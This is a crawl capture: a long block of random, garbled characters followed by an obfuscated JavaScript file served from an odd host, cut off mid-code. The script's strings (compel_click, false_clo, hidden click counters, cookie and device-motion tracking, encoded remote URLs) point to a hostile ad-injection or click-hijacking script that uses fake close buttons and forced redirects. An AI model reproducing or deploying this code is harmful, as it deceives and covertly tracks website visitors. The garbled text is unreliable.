1hD2CRu5u{_I%&+rdkFx9-O(y/]0B0/dX0|};w7RB:Et4sE7d/AixQ(eL26:uJ^Rqs(A:}K}QDJTqs}7596)CTC1FoFd6}z/JTCT}O1w5+d/6FxDJUB+2%-NE/]|hNXeC&6D|uqh~-z;DhkpdnC4y/o:CXE_t0CN)@s@~kEr{pAAxE74^+Buixur]AAE{_wYV+BBCQp}|/zIUY6+;xuek}Dq~}k;uwrqOOpB(B|Chuu6xiu+9ExXQW-Lu9AVrBRwQ}F;kw-We]oEI6w5iRpp]FSkNrE]]r]LrhCux0r6iui;+EA/tyrUS{%0pVDkuU)C^UrwEoLEz-O-2VDABY^U-~9IJh~ur]e+42E&^fY+|xxVJTqQEY9/kps0fD-2hhCI5fpJW}5YR9ks;OxxCYipIh(oB;|:}0h|%({++i9u/QSuESS]IA~uL@N)xixIi~yyL/5%|kDwX/@ett(WriRrik]w6KAz:@&E]Ip);xU+IWn6DOqELy+O&rhr~U_;xT9C91z0hx%7|W|X%WSrkxEWuuS]J^kFru/D4/yytWxS^-q(zttTKI]C^yqEwIu]ByS0r)YJ6}DpYEhU&ErpKIr{y9{Js]iu~({|hdU0;LWrSpC]DipRdEoiArrr+B9WuVq/@CR(Bx(e9UhhsBy-IuKUn^k^ONOe^eiwCh%~EVuz&5uI{T/W;tYwf{~WA]/%6rz4O~N|Vy:Q9k]i}WpKid2x@fzzeIOi_nqQEe&TT9R61tOrIpfU4Y0]WeeIpd{^5/OE+IOh^fJuw)t14Twsn+4n@~@2~/J;]InSwWfoNk/7N|hu~KBS:]T/1QS-VEN4L5oCpADNO)tQUuBux+/)Nxkn0U(u-n{4qp6INW&9L;+1&OIJr/Ux4r1X{I(T2u6rL2x;9nk2@IOB(I-I5JDDfuu_Ex1Bt(d})uB&4ru7+~(t9{u0Oo5{|TRsehIRWzf|xE~TX/0{u:w-6h0Ern}-wzEXQoIWN9ozQ09C&_}):d4eQ{]@ukywy}4xyE}UY%pBESQW{IF;D7e]h9|qhrzz)yphyFi]A;WNzz]Fh6zdUiTy}SqUE9trE(u+Euw&phzUYn:r@I%WY2;2xT24]qw14dREpru-:1T7r^xNx7pR4E_W{-Uih9LAU~u:(IR@VS9wqBxt~^K+ExOErx^CuNCADDhr1BxEpfEhWyYJ(r7ThSrCVOr~f5{r/OEzrEI_6ux@zB]OdfpuD+%r7/r(6DpCWUWW05r+ytKXxuuuxJ~I45DhXiu-p_NrDIi&hw]D~np6KOzrVizyFAppx{EK|^Nkd5~r&EOu:xhyuq|w]ANChA2R~I4i;tSz~xU+y~_|A]uLyDrS]Tpx]TS;07~(xAs|6~XJpIRry:@rh;%Ji@7RR:zdLIu6]TpOOQ_yR{/Kru@Rdihs%Do^)/xrAu|EBuLRkSusE~q];pA:L&&_pkoq^;%9h]2rYIuo2EDd]xqrVFxAAW2:BORDpzFTR1tSKYi7EEN++i4sL^nihuAr5p7rWBukpW+~Xo~Re%SIWhFWhT9R+)C;Opuu{Ihrw/^ruuYe]uk_66x^wB~i0W/sx+oB^x&7Q-Dr2WWrrxIk()rShrW6~RpJJW-Co2(Er7fwExpIShtUtoRR4|-OxCX:6OiY@yB(eE+rY(rEsd}zU5VNyr_V9:^EFr~7{Bp:YVdWi|//px])RDA-&px6i_&rOW7LE+u_Req(L~A0:O:~rQ1IWA5eurx@w~49{oyxVfKWhtQWIiErCW+I%DRhE{r:u27LIhezu7zS(|yJipnh{k7xAuq:u]w%6ru&iOD;TKpKE-%pf:|tEk-2@}]W&zApi4Adh;IzW/k6t52&/5+oBLhuiwr2ioi;22eI(20;|%OR|EUdnu2YB7TkAExW^hsw%T~nwe&EWhF~CkySwdrXQy/dyk__u]]U-hpuzIrI)2VSr+t6Er0sV&EnDprwIpIr-7;-ryUErEExUrkD+DI)0qkWLYQtrn:FIWEOCn~@C(y|WJ-^Ki:FSLdKKd}56R+trE6-y;VSEwUJ+pEu^n]B9x-r]-4p-NYI6wtD^iuRdLf|Q{{rpLT)O(usCSR~%UhIVL0u%xLz0]YEs+r}T6p9&^JR(oV(SNV9xEW@(S7fkoTIy0J~rf-DKrh7tWt]w9EhD|hrB}eCE1e{zNr4|qLiROIW-eU]_&n+-oX~A_~OW5O(AqUzu{~LO/7~X(7RuRIB5JL%xxK+/~)-]1~CVrf(Q-ILTni++Qr;y/YWk~Sdt/):I}WkS7Neyuy:Thu5o+O0f}0(&CEEr4xBprr&IRpI^-]];51SyxIS0ku4u6tk|JrUw%Biye6(UyU^t0+]2wXYQnUrQkoyu+)^-%A2hB5eQ-u]@R0rr]NWyp4KCr46-{hxWD-()6&rS:yWpi(XQCqu(z^V__Wr:nUp|turqTB}O~E1S%N6e9Ard+]1W(t]6rx:R}~BK%{%}14Eii2Rkxx&B9E6)(-k(V:NBiSE9XKsJE7xJ~|pBVEI-qCTi(TXq@i2+ru/2qurr76)N9YWCIXLA{h1Lfp|_~dT]OIIXI4O}I(LLu&r_A-KrJEYzL_kVdrJ0@y)O)r2-4:Ru-f}I&/K6)rx%O1Fk;ESuYAdCxfiKQ6TO{o~(T;u@:DAptViy2}L)Rzrk@1qkeC:AkxoNSA|OrAA;zO&X7:%~:&k;@)nep|4%prrBSRfq/YkECA]hE;I7oC4FDIxE9LrrV0FBweT6Yr6O-~BC%DA:&-xE9&h6EYw%TFddOu}7(hz~OyF+oS]4hu(2R6N}IW^VIOrW6:qV;/]TpxUy|ur(o{WtyFy^iQ/@wwJAyWUfN:]St/DytqL@_Q65~X~XWtkI;u0S)%pk+9LT9WNOLC)]RWX@S%&rJy%f)%R]d]kIUsiNKN6+u%]SoxIA02DxQT~kCNI;:-~J|p|@BL4uIU]~KWx1DDX{tR{EtApf5&ff~0+E(WQA}t7u}/Qu}|Qu}_5ryFIxx0k]i_Du5:nu@LIdx9tAfo5Wxe|rEfiu]2_+pI~rCJq]+nN(r@zfLteNSz-EyuEEwd9r@Wyrzw6Ewsz]6;;EY%/-2ux]Tk)]XkiEYdNy^6X(ewRrNQS-IoX]^Bph~S+I~e)rxJ_E]z|-YYtWWhSfru/u-X9W]CoA-Y{WBAyu_yqE7d^z]65(4S:I9^2uVNnU6fxri&BpI}I(d/4r@^(Aq/Ur~SJI9i@uzD_(ryrxkX|++:R]%fSB|tzNR+d~nzV]zz-Ii+syxLzBIiSftJSI(t+(~FWBpKn(pptNIR2+/;K9/ttio&u2R70Vh;tQ}7/o071O-CWrTrQ}wE]Yh;(x^(iVCE;y&t}F0dVx@xps-fU6i9(QBCY&]x(]R9xIorfK-9u4]B7/Dr7%IVIL|~}WSh_56EUVDfQpsWxqpk2|ruN/hUe%rr}CpuYIhudeDxFWpwd{rx:/px_%Du}nrr&Fp|7QVVp~uwJwr6r|hkO6DuERpYAhDr}~Dr|RDrA)DV&9ow@Ipi-1xzIih7Y_R(7%IrnOIS(z9S^ywhCViEuK+)Nes)dLR(~^u(p~uuT7nwQ{ki4@J+^%^-CYp+hT&E(6&khnJNp@It2zhEx]IkptB~e%IuKTCEkW]eFK2EzETNOCO/T+uOr7/Ok;p-ReJEp+JN~Qw02@0n+UF%I/S-ueCnDudUOo5oWD@D~LED|J@x~tDLJ(hxi{ESIh5SIpq(+h5{An5I-o_WIz4d]_}FAu4hhyII2|rOOF]RW_U^-_WhhzzDT4}+0e)Enf%EUUFouS@op+Ih~BE-VqhQr%K0u4xBI_5B9B2yie;p-9)Yk2RIhFpQhEdUBzISupD{WWFi+RRkBw9qOyNWErEBI^V~9K(Tu:}WCeJ-2o4SIysor&(z&]Y{+0_uJoprINq]rSzIIYdBrSQxA]A^I;u%+No:ur%Bxy-dUW4SRz:L~J@yuOpOIf7zi67{2R+@BIJUWe9f2ozL7{d^|Id^&y^Ju^kSOd;|/(e/dr9zYrx)7rUo5(r/UrIUe]Q;p-wXCdVWQOw9FOef:V+xF]QkJJUIhr^2%k6F];&fJSW21yKu]kCVh-K;qd-W7Se6Uu7II:SeSzV%:Aqf|^S;pOir@-1uN]kdnrrINr9IErhxF]kutENuNE9N/kz|IktRJWLe{~%0kBB_}h2DrpNIRid2&q^uwEw]YxBxhETYuf]kCOd4OpiWeh~-II(DSE)-u~YDfExJo-JF7S)V6OrwC^VCp-+uJxh|T~]t6r+siYfs~;fWBuA166~y%y5XNWr96Sux^kW9@]Tzhfr07~Qx~]%k-EdJ^E+:(]oCz)/xIAi:D&6(rVxkC7p29&J(kh66Js6(W]UE@;Ue&CsYJ&CEItSrz4CBpFrwCBhuzDCuN@2qQA:EDSu5i+:C2tnw{NK-N&dupeK5(1o2QX0w@yne9]+w_tsW%|DWspK-I1sds7++xKx;fVz54opuk}ICLEUyu/D5/QDxATIE(h|Lr-tEq}:d}^:Ee1IJ7{IL&spwKX@fh95~h1Rfp:Rf~TAf~D1rYtWL~s}C+Bn6ouTI{%AEL4iJJ0J~wFs|17o6T@)EphTLp)TBr:~tXy~zq;~Ar:~e(oO2uSRC6~19r5ux1Rpph%1f7~}FrK)5hFi]|xWeU}~W/J::46-qNwJUp:R/nBJSxo9~huKo9wCFDr]BpIJStUJx}]L^Tn:x1)N_E}|]tBzyUU%^IYDA-O2y+)&nV_2Vri7o4q4YAO}W~QFEri~Qhq4T~XoV5UKTCJn@&}5Nu/SyzT&xn(L;hQxywL_n&w-kJph^UhS{r{OO+6W%d;wTUpUSIu5OtrzEIN(LrU5pzBE-dBU0I(C-kLxStL-iRx{^1k7Q5L_{&-YT}99S&AURKYRNpE2duT}{u_}VULE{)R9%D/7}UXCRB&TO5EE{IiXTAEC{rIxSuIUrr|^0r}hKhkXi]_/y2N]J}RQ~quQnq44;D+rf1/nqR~EFWLzIAXUSp]+yK5Y{RkO@U%hL7QNRfds-2E+FeLe)d~]WN_Q95]Yzs:y0;fpu4pE2@Wr+srTALAORXp~@2IT(9kY-hyT+|i_6E62-6y@nOCxr+InoQ::6YF0tWTWXSUxxBE;Y;:6phWdI4u]tF5wyuO^:V^;iiD_9Vr9-266K/Bek5A7A0IIeSxK{1SVyExKyzw]uEEkp4^D:0LIqorW6OSW+&wk9}9kdQwrEUDrWTrx^;rerqrz09r;&YOedR:{E)DN9zA]&+iRuNu]V%(~hR:)JSN7D{r+6ODJFAYusBBI{o+:L-SKySrr|Qw9|{u~|sr4)K7+|/re^xuNWTrrnorzn&r;5Wrk0rrtQsi1WprrrWw/rrrru)IyriD2rO&pXKRWE]rrripDw(QIrN4TwwdpE]^Iu~:prASI:DyIw]SD:p]iuh26(6SRt;00CyLide6B7QR(&yT6]WA|Xouk;W)4WEpB]UiE+S+xwF24W|die&sRkVz)O(nWuF_}&~QhBe2(C;JzEzU0~0Ey4DO~W15R:h2~kL2keYrCD^n+E0Biy5KVEe/|7)|4kV_nq_d-V|5^;Awnw}4y5OpO5@Wur/Xqq1TkOh/FR~5]&{tURAs{E7}ICp9|^hnhLr1tuI2D_p%yJ)Kt_R25EV29-ANkXiuO;hS~LOw{p;y]CVo&TWWy~^u0TU5L^Jo(B1QrrwzpTA6N/Q&/(roEprSELzV-INUS/(uz{()k{r{xrr0WoN)/rriWWNfoWN7/ByUTe|:WOrE1yruqDrytDNftWrEiDr;C_piNEy}_orU6Wr-hWrd&fEq60r~_{rQ6WrCt^~En:DrzyNSx}utpEDWzWEu)kIW:-rANEuBh{]we%d)NSL0pI)eK99/RT0Q@}FOJLI;JD-Sxfr+]UBO9{BI}S5hk~-e-UAs^kr~@ndWwdh&oYqs+_i9(U]~xCz{0d|ddOxU6-E2N^-;_O-e/oEW)fC+4;d}}zU7Id5)_}AWt(yASBWoK~5_&or5hL+pE@{xFV{UI6pCeON;&0r0Nz1]_ntL6:Rxw9eQs+tF]9YF@VYf]V/iR4wF}+{hfLWU:wxn}+5AJ~oF@B|(yhoDKFIf^s4_%rCx%%1wV{twVrprez:16Rqrru-r9{;w6YereEWr9kIruuIrurVTKk(EFrDwS9FE]OTOu&|rwy@wS:ksS~hoA~o1SK|4Si01S&BrIA91Sqtsd:F0EV/nIV%nI&NoE:60WWBw^pFw-q%sq|B1qqQsSxCk:C7rep%s^/Dw20dDIr/r~YWohK5L(/B_^L)0p{OFeh{N(~X|d5~0x|US~Y2rxyAWASEr^urkw/|qhIVWC%t:dSpKJOO]fIeL~O_E95n(Q]oJLq0idJCKf(FOQ5p]o/%x~;@w/xAYyJBrDJ)BYLBrruzFkL9@pKD~D_{V1wp~;Fr%YYekif(75E(qhfXiA1ri~9t&9&fU)x1Drf%qwr}qfrn)(es;{w||DxD6pR1wIxphpw^CCx)krrz@rxCh%wd{Dw~Lrrd]Dxh_Dr|Upr06DrY/%w{d(1}^DuA^Ixx6ruWLkuq_DdeQI{rY7uIyD:CLprID/r@wr{e{DrRzI4qER@E0Y]-5fuW+rnIIhxWtDBwyI{X{p{pES{:LQn^eY{i]I{h0Xxk1InOeN}/{Drt^FEkBDry5(Bu^hn4-eQ9p;nE];ENT6rfDxuhWeuSKp~uKuYeQpr5ypu-erVFRDNixutfpx/46r(5ykoqR7e}wo}]R9r&ItB5%s1~in|U&Sq}-J0u7rfhw+VFr)-2}C:KDYpAs-nVhAS~]0FDW;ATY-1Vd;2fuS|hxetU])VfSBeDy{Srho(r6_+LCxoYw7_r:0-|:1pWtuE~TR]6{(AIN%XyqXnD/%Lr@dtypA@0B0NIWCor%Fs/5^p;X+-2NroNdDtrt&prw&SeFrEyX&D9WrWrz0_D-@Xp-rprCiuI&o&puWprW)ywJu6p~WSrhW-ryo9%fqSNLs7/NR/p{1I;Vx/IQBwp(zLYA;/p{T1Dd&1Au]pNODeDyn;Q2D21yhX%&L2/oO|Rrf)/WrEdz+Ox-wuDOiNeQw0+_E/@){z/CD2TxWwIS62NkS6oIf;/nF%dfhD4{W+r9{rsuin|%Vtwe{ToxS+UpuN]XY/rYkJ~yN|StTuW:4U~RxtV7NkF|Ti0LWE]KT~;rJ:pheI:}YRU5A:5q/WK:;%;(+1y@:-)@z/A7z:}:VUA^:tALz)d^0V_sYR-F|Dpr+tBy0d]wh2nh/pX%Q-iSEJnKVu2:okNzCU~xVI/n+)L2o2oEhIiTsL|4E{qAN~AJV:ux6D6-Axp6tEAyuNOLI)pd9%;7R9TWpL7CFY/WX;EFyD2{ARDIek6UO{e-Rhs7OErWEWpK+irSuIrED2fpA0+rq6D-SuArBTzuuID)/{@rKwFphO(Lyx|eLR1feyy|%EW+Y{RfWXTU-ELp%r/N1dExWV:ze+-BOI:TqhxhT{+/ns_uW:xKKdWqwwp&h(xzV]5zDx{I@1Wz6EEY(dyW~I)DJ~uSeL}wEEq26(W(A9U:uD1nT-^^SrSo::iB~2XO2qpTBC;AWE71uC:BxLu5p+Js%(d+zq2:KT-SNBy65+UqI06:::0iOwSO}17tSid2Y~xxL:;+{{K:4R:+5hw4q{:O5|{Ii6TnrKY:z0wre~7i:X&uTr17QRyuNSsQ;0Ey4qq)OhKB@kFXyLTxxyzx;^45Ort~/;^w+puA-(:]iBB/I~uexBky+Bp&xzWT}/Qp:xry99r:5NIIA5eh9h~Q-z^;+^)to~D+22@sBCf6^hdsddC(~WD4-DFpE@Q&((E;xyp-pFQTdTrBwCxsi+&(9XLd])}TeoFXWV75zDuf79Xt]forT/6SCxsQuEp/7qJpA6Fq}N7pWJ+u-TO+pqpdI@kkWtDn-C6D0uS^QC4|-p_z(frWCxn0L/p(sOIC4doY97t|IVIK55e+St-&6iwYLyprpi6p4Ytt+V]OKuxLN5^I+Kis/kYwOf92i6iYkE/09C0|C]xJ;5f]EAx:(LyUz5J)K+eL5|%wi(K0%@KzK))YFSLpXyi~N%U{6|Shuzry(-{D;T2rzrq&~A:hBxe/]kw;F+B0Eo1Buq21QJo]Nkphw(JU/5Yi7)5FF-]UpV%:5NXX%LVW/u~IWr))AN:^S@Qdns&R4y|)uWI4):(ruCpsWI@zwwIOOrr:i^^JzY;e/pIzzSJW&7SOOpSfxJpkTirYU70WUnUQ~Fh%q^;KF9{VW7oDORphI/CS7J@z_zpdBQVQzXK&4on7/q72|7oVqQE9+2KA&keh9//1hxpk%rT(z-ySNVyzEu71C9^]x^(NIhhe7udQWtY2UiU10qzWhowJ@dU5i(+z_E-zu-YIUrr/DLp&h-~r^eDe)}0irJ6(+nBSs7uFYwyBie~V:BW9TB0X(WLIfnFxWV]SBA2w/BTs)oirDLXJ9d7+k:~y-Dw;6d-^Owexe0t6pA&CtVQndyCSL/zN};]pEwCduhBOO{rUq}]TsLNxr}5&SAnLDW@u-+OpIQrp6-Srp]7Ku:s%D-+x9RuV_u+2W~xtTSeQ-uzK^Qw_VFuxw@O9rN)~4wIuO{hJ&I(I/JLIiKn0XkC(nnd]rr(uAO6Q/O9r]%qCnwDdL0Jd}RzAA(pqrqO6x+)D{AxF-0pSAL_iutV9pe~COD+){KT)_TLsEVCWQEA:]Sq-ukFu-yS;hrY@w;+2dOB6WF9{fO+hB(}+VdwCwK5i|d}O1oq@:I:6TRWAFd9qtioO-|sozhi{sSIQrx)idX&%BSVoL(~RtRy6:tBzx+&BI}VU(Lu^V9eipN}SCnkC9~6US4ORn5kywnqp+NS1_~iT~puLkNtJwt:zI^@uuk]pIi~dDr9WoyV~t(XJW5]4DSS4R++ErSESWNk{S/1xEAYh9FdV^)ndLu;-X)s^%VXOi7iRRuIunK-JV(XB:B7B7isip_IB:{o]^AYrRJQ^i9Uih5fuSi(hxh5x5;x{5IEer0]oiNzDhdiUt0oJNpNii~_4hrCTopttKz(irrrr1

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://226476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47408
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@@}@mLd1@)}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@@}@mLd1@)}m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return 